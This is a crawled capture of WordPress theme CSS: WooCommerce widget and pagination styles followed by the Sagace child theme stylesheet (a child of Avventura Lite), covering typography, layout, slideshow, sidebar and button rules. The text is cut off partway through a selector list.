	-webkit-transition: background-color .3s ease, border-color .3s ease;
	-moz-transition: background-color .3s ease, border-color .3s ease; 
	-o-transition: background-color .3s ease, border-color .3s ease;
	transition: background-color .3s ease, border-color .3s ease;
}

.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover { 
	background:#d14a2b;
	color:#fff;
	text-decoration:none;
}

.woocommerce nav.woocommerce-pagination ul li a span, 
.avventura-pagination a span  {
	background:#fff;
	color:#333;
}

/* ===============================================
   WooCommerce cart widget 
   ============================================= */

.widget_shopping_cart a.remove {
    background-color: #fff;
    border: solid 1px #ddd;
	-moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    text-align: center !important;
    position: relative !important;
    float: left;
    margin-right: 15px;
    color: #ddd !important;
}

.widget_shopping_cart a.remove:hover {
    border-color: red;
    color: red !important;
	background:none;
}

.woocommerce a.remove {
    border: solid 1px #ddd;
    width: 25px;
    height: 25px;
	line-height:23px;
	color:#ddd !important;
	font-size:14px;
	border-radius:0
}

.woocommerce a.remove:hover {
    border: solid 1px red;
}

.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total {
    border-top: none;
    padding: 4px 0 0;
	margin-top:25px;
	margin-bottom:0;
}

.woocommerce .widget_shopping_cart a.button {
	margin:25px auto -10px auto;
}

.widget_shopping_cart li,
.product_list_widget li  {
    padding: 20px 0 !important;
    position: relative;
    border-bottom: solid 1px #ddd;
	overflow:hidden
}

.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.product_list_widget li a ,
.woocommerce-page ul.product_list_widget span.quantity ,
.header-cart ul.product_list_widget li a ,
.header-cart ul.product_list_widget span.quantity {
    display: block;
	text-align:right;
	line-height: 1.8em;
	word-wrap: break-word;
}

#footer .woocommerce ul.product_list_widget li a,
#footer .woocommerce ul.product_list_widget li span.reviewer,
#footer .woocommerce ul.product_list_widget li span.amount {
	text-align:right;
}

.woocommerce ul.product_list_widget li img {
    float: left;
    width: 65px;
    height: auto;
    margin: 0 15px 0 0;
    box-shadow: none;
}

.header-cart-widget .widget_shopping_cart a.button {
    margin-right: 5px !important;
    margin-bottom: 5px !important;
}

/* ===============================================
   WooCommerce price filter widget
   ============================================= */

.woocommerce .widget_price_filter .price_slider_amount .button {
    float: right;
    margin-top: 8px;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label{
    line-height: 36px;
    float: left;
    margin-top: 8px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color:#ff6644;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color:#ddd;
}

/* ===============================================
   WooCommerce products widget
   ============================================= */

.woocommerce ul.product_list_widget li del {
    float: right;
    color: #ddd;
	margin-left:5px;
}

.woocommerce ul.product_list_widget li ins ,
.woocommerce ul.product_list_widget li span.quantity ,
.woocommerce ul.product_list_widget li span.amount {
    float: right;
	margin-left:5px;
}

#sidebar ul.product_list_widget li ins,
#sidebar ul.product_list_widget li span.amount,
#sidebar ul.product_list_widget li del,
#footer ul.product_list_widget li ins,
#footer ul.product_list_widget li span.amount,
#footer ul.product_list_widget li del,
#header_sidebar ul.product_list_widget li ins,
#header_sidebar ul.product_list_widget li span.amount,
#header_sidebar ul.product_list_widget li del {
	margin-left:5px;
}

/* ===============================================
   WooCommerce reviews widget 
   ============================================= */

.widget_recent_reviews,
.widget_top_rated_products {
	text-align:right;
}

.woocommerce ul.product_list_widget li .star-rating, 
.woocommerce-page ul.product_list_widget li .star-rating {
    float: right;
    clear: both;
	margin:-10px 0 0 0;
}

.woocommerce .widget_top_rated_products ul.product_list_widget li ins, 
.woocommerce .widget_top_rated_products ul.product_list_widget li del ,
.woocommerce .widget_top_rated_products ul.product_list_widget li span.amount {
    float: none;
}

/* ===============================================
   WooCommerce search widget 
   ============================================= */

.woocommerce-product-search label {
	display:none !important;
	visibility:hidden !important;
}

/* ===============================================
   Mobile layout 
   ============================================= */

@media screen and (min-width : 0px) and (max-width : 992px)  {	

	.woocommerce .woocommerce-ordering, 
	.woocommerce .woocommerce-result-count {
		float:none;
		text-align:center;
	}
	
	.woocommerce-ordering select.orderby {
		width:80%;
		margin-left:auto;
		margin-right:auto;
	}

	.header-cart,
	.header_2 .header-cart a.cart-contents {
		display:none;
		visibility:hidden;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation ul:before {
		border: none;
	}
	
	.woocommerce-account .woocommerce-MyAccount-navigation ul li {
		float:none;
		display:block;
		margin:0 0 5px 0;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active {
		border-bottom-color: #d3ced2;
	}

}


--- FILE ---
content_type: text/css
request_url: https://alltravelupdates.com/wp-content/themes/sagace/style.css?ver=6.9
body_size: 7131
content:
/**

Theme Name: Sagace
Description: Sagace is a clean and modern WordPress theme, perfect to manage newspapers, personal blogs or magazines website and any kind of websites. Sagace comes with a boxed layout, post slider, related posts, author box and other useful features to build your awesome website. Sagace is also fully optimized for mobile devices, easily customizable and WooCommerce ready.
Author: ThemeinProgress.
Author URI: https://www.themeinprogress.com
Version: 1.0.1
Requires PHP: 5.3
Tested up to: 6.0
Template: avventura-lite
Tags: custom-background, custom-header, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, post-formats, right-sidebar, sticky-post, theme-options, threaded-comments, translation-ready, one-column, two-columns, three-columns, four-columns, grid-layout, blog, e-commerce, news
Text Domain: sagace
Domain Path: /languages
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html

Sagace Child WordPress Theme is a child theme of Avventura Lite, Copyright 2022 ThemeinProgress.
Sagace Child is distributed under the terms of the GNU GPLv3.

Avventura Lite WordPress Theme, Copyright 2022 ThemeinProgress.
Avventura Lite is distributed under the terms of the GNU GPLv3.

*/

body.no-scrolling {
    overflow: auto !important;
}

/* ===============================================
   Typography
   =============================================== */

body,
h1,
h2,
h3,
h4,
h5,
h6,
h1.title a,
h2.title a,
h3.title a,
h4.title a,
h5.title a,
h6.title a,
#logo a,
#logo a span {
    font-family: 'Merriweather',Verdana, Geneva, sans-serif;
}

a {
	position:relative;
}

#wrapper a {
    -moz-transition: outline 0.5s ease;
    -o-transition: outline 0.5s ease;
    -ms-transition: outline 0.5s ease;
    transition: all 0.5s ease;
	outline: dotted 1px transparent !important;
}

#wrapper a:active, 
#wrapper a:hover,
#wrapper a:focus {
	outline: dotted 1px red !important;
}

#wrapper img {
	height: auto;
}

a,
a:hover,
.title a span,
.post-article a:hover,
.post-article a:active,
.post-article a:focus ,
.sidebar-area a:hover,
.sidebar-area a:active,
.sidebar-area a:focus ,
#footer a:hover,
#footer a:active,
#footer a:focus ,
#footer_widgets a:hover,
#footer_widgets a:active,
#footer_widgets a:focus {
	text-decoration:underline;
}

#sidebar,
#top_sidebar ,
#header_sidebar,
.post-container,
.wp-pagenavi,
.avventura-pagination {
	margin-bottom:25px;
}

/* ===============================================
   Page wrapper
   =============================================== */

#wrapper {
	position: relative;
	min-height:100%;
	background: #fff;
    margin: auto;
}

#wrapper img,
#wrapper iframe,
#wrapper object,
#wrapper embed {
	max-width: 100%;
}

#wrapper img {
	max-height:100%;
	height:auto;
}

body.overlay-active #wrapper {
    margin-left: auto;
    margin-right: auto;
}

@media (min-width: 0) {

	#wrapper {
		width: calc(100% - 30px);
	}

	#menu-wrapper.fixed {
		width: calc(100% - 30px);
		left:15px;
		margin-left:0;
	}

}

@media (min-width: 768px) {

	#wrapper {
		width: 750px;
	}

	#wrapper .container {
		width: 720px;
	}

	#menu-wrapper.fixed {
		width:750px;
		margin-left:-375px;
		left:50%;
	}

}

@media (min-width: 992px) {

	#wrapper {
		width: 970px;
	}

	#wrapper .container {
		width: 940px;
	}

	#menu-wrapper.fixed {
		width:970px;
		margin-left:-485px;
		left:50%;
	}

}

@media (min-width: 1200px) {

	#wrapper {
		width: 1170px;
	}

	#wrapper .container {
		width: 1140px;
	}

	#menu-wrapper.fixed {
		width:1170px;
		margin-left:-585px;
		left:50%;
	}

}

/* ===============================================
   Paddings
   =============================================== */

#top_sidebar .post-article,
#scroll-sidebar .post-article,
#bottom_sidebar .post-article {
	padding:30px !important;
}

#sidebar .post-article {
	padding:30px 0 !important;
}

#top_sidebar .post-article {
	padding-top:0px !important;
}

#top_sidebar .post-article,
#sidebar .post-article,
#bottom_sidebar .post-article {
    padding-bottom: 0px !important;
}

#top_sidebar .post-container:first-of-type .post-article {
	padding-top:30px !important;
}

.top-section-wrapper + .featured-posts-wrapper {
	padding-top:0px !important;
}

#header-wrapper {
    margin-bottom: 30px;
}

/* ===============================================
   Header
   =============================================== */

#header-wrapper.light #header {
    background: #eee !important;
    border-bottom: none;
}

/* ===============================================
   Logo
   =============================================== */

#logo-wrapper {
    padding: 60px 0; /* MOD */
}

#logo .custom-logo-description {
    margin-top: 50px;
}

#logo {
    text-align: center;
	min-height:90px;
}

#logo a {
    font-size: 60px;
}

#logo a span {
    font-size: 12px;
    display: block;
	text-align: center;
	line-height: initial;
    margin-top: 25px;
	margin-bottom: -10px;
}

/* ===============================================
   Titles
   =============================================== */

.post-container .title {
    display: block;
    padding-bottom: 20px;
}

.sidebar-area h4.title,
#footer_widgets .sidebar-area h4.title {
    margin: 0 0 15px 0;
    padding-bottom: 20px;
}

h1.title span,
h2.title span,
h3.title span,
h4.title span,
h5.title span,
h6.title span {
    box-shadow: none !important;
}

h1.archive-title,
h1.search-result-title {
	margin:0;
}

/* ===============================================
   Main menu
   =============================================== */

#menu-wrapper ,
#menu-wrapper.fixed {
    background: #eee;
	border:none;
}

nav#mainmenu ul {
    text-align: center;
}

nav#mainmenu ul li {
	float:none;
	margin-right: -2.5px;
}

nav#mainmenu ul li a {
    margin: 0;
    padding: 0 10px;
	color:#616161;
}

nav#mainmenu a:hover,
nav#mainmenu ul li a:hover,
nav#mainmenu li:hover > a,
nav#mainmenu a:focus,
nav#mainmenu ul li a:focus,
nav#mainmenu li:focus > a,
nav#mainmenu ul li.current-menu-item > a,
nav#mainmenu ul li.current_page_item > a,
nav#mainmenu ul li.current-menu-parent > a,
nav#mainmenu ul li.current_page_ancestor > a,
nav#mainmenu ul li.current-menu-ancestor > a {
	background-color:#d14a2b;
	color:#fff !important
}

nav#mainmenu ul.children ,
nav#mainmenu ul.sub-menu {
	top: 53px;
	background:#eee;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

/* ===============================================
   Slideshow
   =============================================== */
   
.slick-slideshow .slick-slides .slick-article {
    opacity: 1;
    transition: all 300ms ease;
}

.slick-slideshow {
	padding-bottom:0 !important;
}

.slick-slideshow .slick-slide > div:first-of-type {
	line-height:0;
}

.slider-overlay-section {
	position:absolute;
	bottom:0;
	width:100%;
	height:100%;
	z-index:9998
}

.slider-overlay-bg {
	position:absolute;
	bottom:0;
	width:100%;
	height:100%;
    opacity: .3;
    background: rgb(255,255,255);
    background: linear-gradient(180deg, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0.3) 30%, rgba(143,143,143,0.4) 50%, rgba(0,0,0,0.6) 100%);
    -moz-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    -ms-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
	z-index:9998
}

.slick-slider:hover .slider-overlay-bg {
    opacity: .5;
}


#wrapper .slider-overlay-section a {
	outline:none !important;
	text-decoration:none
}

.slider-overlay-section .title {
    position: absolute;
    bottom: 15px;
    left: 15px;
    text-transform: none;
    margin: 0;
	padding: 0 !important;
    line-height: 1.4em;
	z-index:9999
}

.slider-overlay-section .title a {
    font-size: 19px ;
    font-weight: 600;
    color: #fff;
	outline:none !important
}

.slider-overlay-section .entry-category {
    position: absolute;
    width: 100%;
    left: 10px;
    top: 10px;
	text-align:left;
	z-index:9999
}
.slider-overlay-section .entry-category a {
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    font-size: 12px !important;
    font-weight: 500;
    padding: 5px 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    background-color: #d14a2b;
    line-height: 1.4em;
	outline:none !important
}

.slider-overlay-section a {
	color:#fff !important
}

.slick-slideshow .slick-arrow {
    height: 35px;
    width: 35px;
    line-height: 35px;
}

.slick-slideshow .slick-arrow {
	background:#fff;
}

.slick-slideshow .slick-arrow span {
    color: #616161;
	line-height: 35px;
}

.slick-slideshow .slick-arrow:hover span,
.slick-slideshow .slick-arrow:active span,
.slick-slideshow .slick-arrow:focus span {
    color: #fff;
}

.slick-slideshow .slick-arrow span {
	font-size:14px
}

.slick-slideshow .next-arrow {
	bottom: 15px;
    top: inherit;
    right: 15px;
}

.slick-slideshow .prev-arrow {
	bottom: 15px;
    top: inherit;
    left: inherit;
    right: 55px;
}

/* ===============================================
   Top section/Featured posts
   =============================================== */

.featured-posts-main-wrapper {
	border-bottom:solid 1px #ddd;
	margin-bottom:30px;
}

.featured-posts-wrapper {
    margin-bottom: 0 !important;
}


.featured-posts-main-wrapper .col-md-7 {
	padding-right:2.5px;
}

.featured-posts-main-wrapper .col-md-5 {
	padding-left:2.5px;
}

.top-section-wrapper ,
.featured-posts-wrapper {
	background:#fff;
	padding:30px 0;
    margin-top: -30px;
	margin-bottom:30px;
}

.top-section-wrapper {
    border-bottom: solid 1px #ddd;	
}

#top_sidebar + .top-section-wrapper ,
#top_sidebar + .featured-posts-wrapper {
	margin-top:-30px;
}

.top-section-wrapper + .featured-posts-wrapper {
	margin-top: -30px;
    padding-top: 0;
}

#top-section-inner ,
#featured-posts-inner {
    margin-bottom: 0;
}

.featured-posts-container {
    margin-bottom: 0
}

h1.archive-title + .featured-posts-container,
h1.search-result-title + .featured-posts-container{
	margin:25px 0 0 0;
}

.featured-posts-container .featured-post {
    display: inline-block;
    float: left;
    background-size: cover;
    background-position: center;
    position: relative;
    margin: 0;
    cursor: pointer;
}

.featured-posts-container .featured-post .title {
    position: absolute;
    bottom: 15px;
    left: 15px;
    color: #fff;
    text-transform: none; /* MOD */
    font-size: 15px; /* MOD */
    margin: 0;
    line-height: 1.4em;
    font-weight: 600
}

.featured-posts-container .featured-post .featured-post-permalink {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    opacity: .3;
    background: rgb(255,255,255);
    background: linear-gradient(180deg, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0.3) 30%, rgba(143,143,143,0.4) 50%, rgba(0,0,0,0.6) 100%);
}

.featured-posts-container .featured-post-permalink:focus ,
.featured-posts-container .featured-post:hover .featured-post-permalink {
    opacity: .5
}

.new-post-categories ,
.featured-posts-container .featured-post .featured-post-categories {
    position: absolute;
    width: 100%;
    left: 10px;
    top: 10px;
}

.post .post-icon,
.new-post-category ,
.featured-posts-container .featured-post .featured-post-category,
.news_container h4 {
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    font-size: 12px;
    font-weight: 500;
    padding: 5px 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    background-color: #d14a2b;
    line-height: 1.4em;
}

.featured-posts-container .featured-post {
    width: calc(50% - 2.5px);
    height: calc(50% - 2.5px);
	margin:0;
}

.featured-posts-container .featured-post-0 {
    margin-right: 5px;
	margin-bottom: 5px;
}

.featured-posts-container .featured-post-1 {
	margin-bottom: 5px;
}

.featured-posts-container .featured-post-2 {
    margin-right: 5px;
}

/* ===============================================
   Post block
   =============================================== */

.news_container {
	background:#fff;
	overflow:hidden;
	padding:  0 0 30px 0 ;
	margin-bottom:0
}

.news_container h4 {
	font-size:14px;
	padding:5px 10px;
	display:inline-block;
	color:#fff;
	margin-top:0px;
	position:relative;
	margin-bottom:30px
}

.news_container h4:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 100%;
    margin-top: -3px;
    margin-left: 15px;
    width: 1170px;
    height: 6px;
    background: #d14a2b;
    z-index: 998;
}

 /* Layout 1 */

.layout-1 .news_left_col {
	float:left;
	width:calc(60% - 15px);
	margin-right:15px;
}

.layout-1 .news_right_col {
	float:right;
	width:40%
}

.main_article .article_featured_img {
	float:none;
}

.main_article .article_details {
	float:none;
	margin-top:15px;
}

.main_article .article_details h3 {
	font-size: 19px;
    font-weight: 600;
    line-height: 24px;
    margin: 0 0 9px;
}

.main_article .meta-info {
	font-size:12px
}

.small_article {
	margin-bottom:15px;
}

.small_article:last-of-type {
	margin-bottom: 0 !important
}

.small_article .article_featured_img {
	float:left;
	margin-right:15px;
}

.small_article .article_details {
	float:left;
	width: calc(100% - 135px);
}

.small_article .article_details h3 {
	font-size: 16px;
    font-weight: 600;
    line-height: 20px;
    margin: 0 0 9px;
}

.small_article .meta-info {
	font-size:12px
}

 /* Layout 2 */

.layout-2 .news_left_col ,
.layout-3 .news_left_col {
	float:left;
	width:calc(50% - 7.5px);
	margin-right:15px;
}

.layout-2 .news_right_col ,
.layout-3 .news_right_col {
	float:right;
	width:calc(50% - 7.5px);
}

.layout-2 .main_article ,
.layout-3 .main_article {
	margin-bottom:20px;
}


 /* Layout 3 add MOD */

.layout-3.hero-layout .news_left_col {
	float:left;
    width: calc(25% - 3.75px);
    margin-right: 5px;
}

.layout-3.hero-layout .news_right_col {
	float:right;
	width:calc(25% - 3.75px);
}

.layout-3.hero-layout .main_article {
	margin-bottom:5px;
}

/* Hero article*/

.main_article.hero_article {
	height:275px; /* MOD */
    background-size: cover;
    background-position: center;
    position: relative;
}

.main_article.hero_article .hero_article_details {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
	margin:0;
}

.main_article.hero_article .hero_article_details:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    opacity: .3;
    background: rgb(255,255,255);
    background: linear-gradient(180deg, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0.3) 30%, rgba(143,143,143,0.4) 50%, rgba(0,0,0,0.6) 100%);
    -moz-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    -ms-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
}

.main_article.hero_article .hero_article_inner_details {
    position: absolute;
    bottom: 15px;
    color: #fff;
    padding: 0 20px;
}

.hero-post-permalink {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
	z-index:999;
}

.hero_article .hero-post-permalink:hover + .hero_article_details:before,
.hero_article .hero-post-permalink:focus + .hero_article_details:before {
	opacity: 0.5; 
	-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity= 50);
	filter: alpha(opacity= 50); 
}

.standard-post-permalink {
	position:relative;
	display:block
}

.standard-post-permalink:after {
	content: '';
	display: block;
	position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    opacity: 0;
    background: rgb(255,255,255);
    background: linear-gradient(180deg, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0.3) 30%, rgba(143,143,143,0.4) 50%, rgba(0,0,0,0.6) 100%);
	z-index:999;
    -moz-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    -ms-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
}

.standard-post-permalink:hover:after ,
.standard-post-permalink:focus:after {
	opacity: 0.3; 
	-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity= 30);
	filter: alpha(opacity= 30); 
}

/* ===============================================
   Scroll sidebar
   =============================================== */

#sidebar-wrapper #scroll-sidebar .mobile-navigation {
    margin-left: 30px;
}

/* ===============================================
   Sidebar MOD REPLACE
   =============================================== */

#sidebar .post-article {
    margin-bottom: 30px;
	background:#fff;
	padding:30px !important;
	border:solid 1px #ddd;
}

#sidebar .post-article:last-of-type {
    margin-bottom: 0;
}

/* ===============================================
   Top/Header sidebar
   =============================================== */

#top_sidebar ,
#header_sidebar {
	position:relative;
}

#top_sidebar .post-container ,
#header_sidebar .post-container {
	margin-bottom:0 !important;
}

#top_sidebar:after ,
#header_sidebar:after {
    content: '';
    position: absolute;
	bottom:0;
    width: 100%;
    height: 1px;
    background: #ddd; /* MOD */
    z-index: 998;
}

#header_sidebar:after {
    width: calc(100% + 30px);
	left:-15px;
}

#header_sidebar {
	padding-bottom:25px;
}

/*MOD DA CANC #sidebar .post-article:last-of-type , */
#header_sidebar .post-container:last-of-type {
	padding-bottom:0 !important;
}

/* ===============================================
   Side and bottom sidebar
   =============================================== */

#bottom_sidebar {
    border-top:solid 1px #ddd;
}

#bottom_sidebar .post-article {
    background: #fff;
}

#bottom_sidebar li,
#bottom_sidebar.sidebar-area li {
    padding: 0 0 10px 0;
    position: relative;
}

.sidebar-area h4.title,
#footer_widgets .sidebar-area h4.title {
    margin: 0 0 20px 0 !important;
    padding-bottom: 5px !important;
}

.sidebar-area .post-article {
    padding-bottom: 0px !important;
}

#top_sidebar {
    margin-top: -30px;
}

/* ===============================================
   Latest posts title/Sidebar title
   =============================================== */

.news_container + h4.latest_posts {
    margin-top: -20px;
}

h4.latest_posts {
    margin-bottom: 30px;
    margin-top: 0;
}

h4.latest_posts span,
.sidebar-area h4.title span {
    font-size: 14px;
    padding: 5px 10px;
    display: inline-block;
    color: #fff;
    margin-top: 0px;
    text-transform: uppercase;
    margin: 0;
    font-weight: 500;
    margin-right: 10px;
    background-color: #d14a2b;
    line-height: 1.4em;
	position:relative
}

h4.latest_posts,
.sidebar-area h4.title  {
	overflow:hidden;
	position:relative;
	display:block;
}

h4.latest_posts span:after,
.sidebar-area h4.title span:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 100%;
    margin-top: -3px;
    margin-left: 15px;
    width: 1170px;
    height: 6px;
    background: #d14a2b;
    z-index: 998;
}

#footer_widgets h4.title {
    font-size: 14px;
    padding: 5px 10px !important;
    display: inline-block;
    color: #fff;
    margin-top: 0px;
    text-transform: uppercase;
    margin: 0;
    font-weight: 500;
    margin-right: 10px;
    margin-bottom: 10px;
    background-color: #d14a2b;
    line-height: 1.4em;
	position:relative;
    overflow: initial;
}

#footer_widgets .widget-box {
    overflow: hidden;
}

#footer_widgets h4.title:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 100%;
    margin-top: -3px;
    margin-left: 15px;
    width: 1170px;
    height: 6px;
    background: #d14a2b;
    z-index: 998;
}

/* ===============================================
   Post container
   =============================================== */

.post-container {
    position: relative;
    z-index: 997;
	padding-bottom:30px;
}

.container.content .post-container {
	margin-bottom:0px;
}

.post-article .entry-date + p:first-letter {
	float:none;
	font-size:14px;
	line-height:1.8em;
	margin:0;
}

/* ===============================================
   Post icon
   =============================================== */

.post .pin-container  {
	background:#fff;
}

.post .post-icon {
	opacity: 1;
	filter: alpha(opacity=1);
    text-align: center;
	right:0;
    margin-right: 10px;
	padding:0 10px;
    position: absolute !important;
    width: 50px !important;
    height: 50px !important;
    left: 50%;
    bottom: -25px;
	top:100% !important;
    margin-top: -25px !important;
    margin-left: -25px !important;
    background: #fff !important;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
    border-radius: 50px;
    line-height: 50px;
    color: #616161 !important;
    z-index: 999;
	font-size: 16px;
}

.post .post-icon:before {
    line-height: 50px;
    color: #616161 !important;
	font-size: 16px;
}

.top-section-wrapper ,
.featured-posts-wrapper {
}

/* ===============================================
   Related posts
   =============================================== */
   
.related-posts section {
    display: inline-block;
    width: 33%;
    margin-right: 0.5%;
}

.related-posts h3 {
	line-height:45px;
	margin:45px 0;
	text-align:center;
}

.related-posts section .article_details{
    -moz-transition: outline 0.5s ease;
    -o-transition: outline 0.5s ease;
    -ms-transition: outline 0.5s ease;
    transition: outline 0.5s ease;
    outline: dotted 1px transparent;
	text-align:center
}

.related-posts section:last-of-type {
    margin-right: 0;
}

.related-posts section .hero-post-permalink:hover + .article_details ,
.related-posts section .hero-post-permalink:focus + .article_details {
    outline: dotted 1px red;
}

/* ===============================================
   Blog layout MOD REPLACED
   =============================================== */

.blog_layout .post-container:not(.format-aside){
	padding:0;
}

.blog_layout .pin-container {
	border-top:solid 1px #ddd;
	border-left:solid 1px #ddd;
	border-right:solid 1px #ddd;
}

.blog_layout .post-article {
	border:solid 1px #ddd;
	padding:30px !important;
}

.blog_layout .pin-container + .post-article {
	border-top:none;
	margin-top:-30px;
}

.blog_layout .post-container.not-found {
	padding:0px;
	-moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.post-article:not(.aside) {
	padding:0;
	background:none
}

.post-container .post-article.link {
    padding: 0 !important;
}

/* ===============================================
   Pin container
   =============================================== */

.pin-container,
.maps-container {
	margin-bottom:30px
}

/* ===============================================
   Post info
   =============================================== */

.entry-date {
	position:relative;
    margin-bottom: 25px;
    margin-top: -25px;
	z-index:1000;
}

.entry-date .entry-date-o {
	padding:0 5px;
	font-size:12px !important;
	text-transform:none
}

.entry-date .entry-date-o i ,
.entry-date .entry-date-o a {
	padding:0 5px;
	font-size:12px !important;
}

.entry-date .entry-date-o .dashicons {
	vertical-align: middle;
	width:auto;
	height:auto;
}

/* ===============================================
   Post icon
   =============================================== */

.post .pin-container {
    background:none;
}

.post .pin-container:hover img {
	opacity: 1;
	filter: alpha(opacity=100);
}

/* ===============================================
   Post author
   =============================================== */

.author-box {
	border-top:solid 1px #ddd;
	margin-top:30px;
	padding-top:30px;
	border-bottom:solid 1px #ddd;
	margin-bottom:0;
	padding-bottom:0;
}

.author-box .author-img {
	float:left;
	margin-right:30px;
	margin-bottom:30px;
}

.author-box .author-img img {
	border-radius:50%;
    float: left;
}

.author-box .author-content {
	overflow:hidden;
}

.author-box .author-content h5 {
	font-size:14px;
	letter-spacing:2px;
	margin:0 0 8px 0;
	color:#616161;
	display:block;
	font-weight: 700;
}

.author-box .author-content h5 a {
	color:#616161;
	font-weight: 700;
}

.author-box .author-content p {
	margin-bottom:30px;
}

/* ===============================================
   Pages layout
   =============================================== */

.post-container .page-format .title {
    margin: 0;
    padding: 0 0 10px 0;
}


/* ===============================================
   Read more / Buttons
   =============================================== */

span.button,
.post-article span.button {
    background:#ff6644;
    border: none;
    color:#fff !important;
    -webkit-transition:  background-color .3s ease;
    -moz-transition:  background-color .3s ease;
    -o-transition:  background-color .3s ease;
    transition:  background-color .3s ease;
}

span.button:hover ,
.post-article span.button:hover,
.read-more:focus span.button,
.post-article .read-more:focus span.button {
    background-color:#d14a2b;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce a.button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce input.button#place_order,
.woocommerce .wc-proceed-to-checkout input {
    background:#ff6644;
    border: none;
    padding:10px 15px;
    color:#fff !important;
    -webkit-transition:  background-color .3s ease;
    -moz-transition:  background-color .3s ease;
    -o-transition:  background-color .3s ease;
    transition:  background-color .3s ease;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce a.button:hover,
.woocommerce a.add_to_cart_button:hover,
.woocommerce .woocommerce-message a.button:hover ,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce .wc-proceed-to-checkout input:hover ,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce a.button:focus,
.woocommerce a.add_to_cart_button:focus,
.woocommerce .woocommerce-message a.button:focus ,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.woocommerce .wc-proceed-to-checkout input:focus {
    background-color:#d14a2b;
}


#searchform input[type=submit],
.woocommerce-product-search input[type=submit] {
    padding: 10px 1%;
}

.wpcf7-form input[type=submit] ,
.woocommerce-product-search input[type=submit],
.contact-form input[type=submit] ,
.searchform input[type=submit] ,
.comment-form input[type=submit] {
    background:#ff6644;
    border: none;
    color:#fff !important;
    -webkit-transition:  background-color .3s ease;
    -moz-transition:  background-color .3s ease;
    -o-transition:  background-color .3s ease;
    transition:  background-color .3s ease;
}

.wpcf7-form input[type=submit]:hover ,
.woocommerce-product-search input[type=submit]:hover,
.contact-form input[type=submit]:hover ,
.searchform input[type=submit]:hover ,
.comment-form input[type=submit]:hover ,
.wpcf7-form input[type=submit]:focus ,
.woocommerce-product-search input[type=submit]:focus,
.contact-form input[type=submit]:focus ,
.searchform input[type=submit]:focus ,
.comment-form input[type=submit]:focus {
    background-color:#d14a2b;
}


.wp-pagenavi a,
.wp-pagenavi a:link,
.wp-pagenavi span.current,
.avventura-pagination span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    color:#616161;
    background:#fff;
}

.wp-pagenavi a:hover,
.avventura-pagination span,
.avventura-pagination a span:hover,
.wp-pagenavi span.current,
.post-article .wp-pagenavi a:hover {
    color:#fff;
}


#sidebar-wrapper #scroll-sidebar,
body.logged-in.customizer_active #sidebar-wrapper #scroll-sidebar {
    background:#fff;
    border-right: solid 1px #ccc;
}

#sidebar-wrapper #scroll-sidebar::-webkit-scrollbar-track-piece  {
    background-color: #fff;
}

#sidebar-wrapper #scroll-sidebar::-webkit-scrollbar-thumb:vertical {
    height: 30px;
    background-color: #ccc;
}

#scroll-sidebar .post-article ,
#scroll-sidebar .mobilemenu-box {
    border-bottom:solid 1px #ccc
}

#scroll-sidebar p,
#scroll-sidebar a,
#scroll-sidebar span,
#scroll-sidebar .title,
#scroll-sidebar li,
#scroll-sidebar address,
#scroll-sidebar dd,
#scroll-sidebar blockquote,
#scroll-sidebar caption,
#scroll-sidebar td,
#scroll-sidebar th,
